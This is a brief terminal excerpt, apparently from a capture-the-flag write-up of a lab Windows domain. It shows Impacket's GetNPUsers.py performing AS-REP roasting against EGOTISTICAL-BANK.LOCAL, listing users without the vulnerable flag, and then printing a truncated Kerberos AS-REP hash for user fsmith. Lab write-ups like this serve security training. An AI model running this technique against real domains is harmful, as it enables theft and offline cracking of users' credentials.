 root@kali# GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile users.txt -format has
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sauna doesn't have UF_DONT_REQUIRE_PREAUTH set
root@kali# cat hashes.aspreroast
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a89b6e78741dfb23312bc04c1892e558$a9aff5